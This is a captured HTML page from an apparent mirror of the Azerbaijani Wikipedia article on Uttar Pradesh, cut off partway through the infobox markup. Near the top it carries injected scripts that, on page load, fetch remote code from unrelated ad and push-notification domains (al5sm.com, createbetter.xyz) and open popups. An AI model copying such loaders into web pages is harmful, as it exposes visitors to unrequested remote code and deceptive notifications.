

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Uttar_Prade%C5%9F
body_size: 10651
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Uttar Pradeş Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Uttar-Pradeş rootpage-Uttar-Pradeş issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Uttar_Pradeş" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Uttar_Pradeş" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Uttar-Pradeş</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Uttar-Pradeş" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Uttar_Pradeş" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Uttar_Pradeş" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Uttar_Pradeş" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"><span class="mw-redirectedfrom">(<a href="/?q=Uttar_Pradeş" class="mw-redirect" title="Uttar Pradeş">Uttar Pradeş</a> səhifəsindən istiqamətləndirilmişdir)</span></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwJw"><b id="mwKA">Uttar-Pradeş</b> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hind_dili" title="Hind dili" id="mwKQ">[hind.</a> उत्तर प्रदेश; <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Urdu_dili" title="Urdu dili" id="mwKg">urdu.</a> اتر پردیش)  — <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan" id="mwKw">Hindistanın</a> əhalisinə görə ən böyük ştatıdır. Ərazisi 238.566 kvadrat kilometr, əhalisi isə 200 milyona yaxındır. Mərkəzi <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lakhnau" title="Lakhnau" class="mw-redirect" id="mwLA">Lakhnau</a> şəhəridir. Ən böyük şəhəri <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kanpur" title="Kanpur" id="mwLQ">Kanpurdur</a>. Ştatın adı hind dilindən tərcümədə "Şimal torpağı mənasını verir.</p><table class="infobox infobox-f14947bfec7ac947 " style="" data-name="İnzibati vahid" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İnzibati vahid\n&quot;,&quot;href&quot;:&quot;./Şablon:İnzibati_vahid&quot;},&quot;params&quot;:{&quot;status&quot;:{&quot;wt&quot;:&quot;[[Hindistanın inzibati-ərazi bölgüsü|Ştat]]&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><td colspan="2" class="" style="text-align:center; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistanın_inzibati-ərazi_bölgüsü" title="Hindistanın inzibati-ərazi bölgüsü">Ştat</a></td></tr><tr><th colspan="2" scope="colgroup" class="infobox-above title map" style="">Uttar-Pradeş</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-claim-id="Q1498$bd290c48-4f0a-382e-1cd3-66f75a67ffe2" class="wikidata-claim" data-wikidata-property-id="P1705[LANGUAGE!:AZ][LANGUAGE!:HY]"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="hi">उत्तर प्रदेश</span></span></span><br/><span data-wikidata-claim-id="Q1498$516aad62-462a-401a-d04d-38b39c53798b" class="wikidata-claim" data-wikidata-property-id="P1705[LANGUAGE!:AZ][LANGUAGE!:HY]"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="ur">اتر پردیش</span></span></span></td></tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;padding:0;">
<div style="text align: center;"><style data-mw-deduplicate="TemplateStyles:r7809467" typeof="mw:Extension/templatestyles" about="#mwt2" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Məlumat qutusu/styles.css&quot;}}">.mw-parser-output .ts-infobox-flaginfo{background:none;border-collapse:collapse;display:table;text-align:center;width:100%}.mw-parser-output .ts-infobox-flaginfo td{vertical-align:middle}body.skin--responsive.skin-minerva.skin-minerva .mw-parser-output .ts-infobox-flaginfo td{border-bottom:0;vertical-align:middle}.mw-parser-output .infobox-table,.mw-parser-output .infobox-tablebox{padding:0}.mw-parser-output .infobox-inner-table,.mw-parser-output .infobox-table>table,.mw-parser-output .infobox-tablebox>table{width:100%;display:table;margin:0;background:transparent}.mw-parser-output .infobox-tablebox>table{border:1px solid var(--border-color-base,#a2a9b1);border-collapse:separate}.mw-parser-output .infobox-child{width:100%;margin:0;padding:0;border:none;font-size:100%}body.skin-minerva .mw-parser-output table.infobox-child{width:100%!important;margin:0!important;padding:0;border:none;font-size:100%}</style><table role="presentation" class="ts-infobox-flaginfo">
<tbody><tr>

<td><span data-wikidata-claim-id="q1498$CC692802-C53B-4751-BDCD-BB0B3E3372A7" class="wikidata-claim" data-wikidata-property-id="P94"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Seal_of_Uttar_Pradesh.svg" class="mw-file-description"><img alt="Gerb" resource="//az.wikipedia.org/wiki/Fayl:Seal_of_Uttar_Pradesh.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Seal_of_Uttar_Pradesh.svg/120px-Seal_of_Uttar_Pradesh.svg.png" decoding="async" data-file-width="478" data-file-height="478" data-file-type="drawing" height="90" width="90" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Seal_of_Uttar_Pradesh.svg/250px-Seal_of_Uttar_Pradesh.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Seal_of_Uttar_Pradesh.svg/250px-Seal_of_Uttar_Pradesh.svg.png 2x" class="mw-file-element"/></a></span></span></span></td>
</tr>
<tr>

<td class="media-caption">Gerb</td>
</tr></tbody></table></div></td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;text-align: center; padding-bottom:0.25em;">
<p><style data-mw-deduplicate="TemplateStyles:r7782534" typeof="mw:Extension/templatestyles" about="#mwt3" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Coordinates/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output .coordinates .geo-services{font-size:82%}.mw-parser-output .coordinates .geo-services a>span{margin:.25em}.mw-parser-output .coordinates .geo-services>:first-child a>span{margin-left:.4em}.mw-parser-output .coordinates .geo-geo-dec .geo-dec,.mw-parser-output .coordinates .geo-geo-dms .geo-dms{display:inline}.mw-parser-output .coordinates .geo-geo-dec .geo-dms,.mw-parser-output .coordinates .geo-geo-dms .geo-dec,.mw-parser-output .coordinates .geo-multi-punct{display:none}.mw-parser-output .coordinates .geo-lat,.mw-parser-output .coordinates .geo-lon{white-space:nowrap}</style><span class="coordinates plainlinks nourlexpansion" data-param="27_0_0_N_81_0_0_E_scale:100000"><span title="Xəritədə göstər"><a class="mw-kartographer-maplink" data-mw-kartographer="maplink" data-style="osm-intl" href="//az.wikipedia.org/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/27/81/az" data-zoom="12" data-lat="27" data-lon="81" data-lang="az" data-overlays="[&quot;_81e40d01a75872d1a29089b8a2a03e73e7c7a205&quot;]" typeof="mw:Extension/maplink" about="#mwt4" id="mwAw" data-mw="{&quot;name&quot;:&quot;maplink&quot;,&quot;attrs&quot;:{&quot;lang&quot;:&quot;az&quot;,&quot;latitude&quot;:&quot;27.00000&quot;,&quot;longitude&quot;:&quot;81.00000&quot;,&quot;text&quot;:&quot;27°&amp;nbsp;şm.&amp;nbsp;e. 81°&amp;nbsp;ş.&amp;nbsp;u.&quot;,&quot;title&quot;:&quot;Uttar-Pradeş&quot;,&quot;zoom&quot;:&quot;12&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t81.00000,\n\t\t\t\t27.00000\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Uttar-Pradeş\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;star\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1498\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1498\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&quot;}}">27°<span typeof="mw:Entity" id="mwBA"> </span>şm.<span typeof="mw:Entity" id="mwBQ"> </span>e. 81°<span typeof="mw:Entity" id="mwBg"> </span>ş.<span typeof="mw:Entity" id="mwBw"> </span>u.</a></span><sup class="geo-services noprint"><span class="geo-geohack" title="GeoHack-da xəritələr və alətlər"><a rel="mw:ExtLink" href="https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=Uttar-Prade%C5%9F&amp;params=27_0_0_N_81_0_0_E_scale:100000" class="external text"></a></span><span class="geo-google" title="Bu yer Google Maps-də"><a rel="mw:ExtLink nofollow" href="https://maps.google.com/maps?ll=27.00000,81.00000&amp;q=27.00000,81.00000&amp;spn=0.1,0.1&amp;t=h&amp;hl=az" class="external text"></a></span><span class="geo-yandex" title="Bu yer Yandex Xəritələrdə"><a rel="mw:ExtLink nofollow" href="https://yandex.ru/maps/?ll=81.00000,27.00000&amp;pt=81.00000,27.00000&amp;spn=0.1,0.1&amp;l=sat,skl" class="external text"></a></span><span class="geo-osm" title="Bu yer OpenStreetMap-də"><a rel="mw:ExtLink nofollow" href="https://www.openstreetmap.org/?mlat=27.00000&amp;mlon=81.00000&amp;zoom=12" class="external text"></a></span></sup></span></p><meta typeof="mw:Extension/indicator" about="#mwt7" id="mwHQ" data-mw="{&quot;name&quot;:&quot;indicator&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;0-coord&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&lt;templatestyles src=\&quot;Module:Coordinates/styles.css\&quot;>&lt;/templatestyles>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;27_0_0_N_81_0_0_E_scale:100000\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot;>&lt;maplink lang=\&quot;az\&quot; latitude=\&quot;27.00000\&quot; longitude=\&quot;81.00000\&quot; text=\&quot;27°&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 81°&amp;amp;nbsp;ş.&amp;amp;nbsp;u.\&quot; title=\&quot;Uttar-Pradeş\&quot; zoom=\&quot;12\&quot;>[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t81.00000,\n\t\t\t\t27.00000\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Uttar-Pradeş\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;star\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1498\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1498\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&lt;/maplink>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot;>[https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=Uttar-Prade%C5%9F&amp;params=27_0_0_N_81_0_0_E_scale:100000 &lt;span>H&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot;>[https://maps.google.com/maps?ll=27.00000,81.00000&amp;q=27.00000,81.00000&amp;spn=0.1,0.1&amp;t=h&amp;hl=az &lt;span>G&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot;>[https://yandex.ru/maps/?ll=81.00000,27.00000&amp;pt=81.00000,27.00000&amp;spn=0.1,0.1&amp;l=sat,skl &lt;span>Y&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot;>[https://www.openstreetmap.org/?mlat=27.00000&amp;mlon=81.00000&amp;zoom=12 &lt;span>O&lt;/span>]&lt;/span>&lt;/sup>&lt;/span>&quot;},&quot;html&quot;:&quot;&lt;link rel=\&quot;mw-deduplicated-inline-style\&quot; href=\&quot;mw-data:TemplateStyles:r7782534\&quot; about=\&quot;#mwt5\&quot; typeof=\&quot;mw:Extension/templatestyles\&quot; id=\&quot;mwCA\&quot; data-mw='{\&quot;name\&quot;:\&quot;templatestyles\&quot;,\&quot;attrs\&quot;:{\&quot;src\&quot;:\&quot;Module:Coordinates/styles.css\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;\&quot;}}'/>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;27_0_0_N_81_0_0_E_scale:100000\&quot; id=\&quot;mwCQ\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot; id=\&quot;mwCg\&quot;>&lt;a class=\&quot;mw-kartographer-maplink\&quot; data-mw-kartographer=\&quot;maplink\&quot; data-style=\&quot;osm-intl\&quot; href=\&quot;/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/27/81/az\&quot; data-zoom=\&quot;12\&quot; data-lat=\&quot;27\&quot; data-lon=\&quot;81\&quot; data-lang=\&quot;az\&quot; data-overlays='[\&quot;_81e40d01a75872d1a29089b8a2a03e73e7c7a205\&quot;]' typeof=\&quot;mw:Extension/maplink\&quot; about=\&quot;#mwt6\&quot; id=\&quot;mwCw\&quot; data-mw='{\&quot;name\&quot;:\&quot;maplink\&quot;,\&quot;attrs\&quot;:{\&quot;lang\&quot;:\&quot;az\&quot;,\&quot;latitude\&quot;:\&quot;27.00000\&quot;,\&quot;longitude\&quot;:\&quot;81.00000\&quot;,\&quot;text\&quot;:\&quot;27°&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 81°&amp;amp;nbsp;ş.&amp;amp;nbsp;u.\&quot;,\&quot;title\&quot;:\&quot;Uttar-Pradeş\&quot;,\&quot;zoom\&quot;:\&quot;12\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;[ {\\n\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Feature\\\&quot;,\\n\\t\\t\\\&quot;geometry\\\&quot;: {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Point\\\&quot;,\\n\\t\\t\\t\\\&quot;coordinates\\\&quot;: [\\n\\t\\t\\t\\t81.00000,\\n\\t\\t\\t\\t27.00000\\t\\t\\t]\\n\\t\\t},\\n\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\\&quot;title\\\&quot;: \\\&quot;Uttar-Pradeş\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-symbol\\\&quot;: \\\&quot;star\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-color\\\&quot;: \\\&quot;#3366cc\\\&quot;\\n\\t\\t}\\n\\t} , {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoline\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q1498\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t}, {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoshape\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q1498\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;fill\\\&quot;: \\\&quot;#FF0000\\\&quot;,\\n\\t\\t\\t\\t\\\&quot;fill-opacity\\\&quot;: 0.1,\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t} ]\&quot;}}'>27°&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDA\&quot;> &lt;/span>şm.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDQ\&quot;> &lt;/span>e. 81°&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDg\&quot;> &lt;/span>ş.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDw\&quot;> &lt;/span>u.&lt;/a>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot; id=\&quot;mwEA\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot; id=\&quot;mwEQ\&quot;>&lt;a rel=\&quot;mw:ExtLink\&quot; 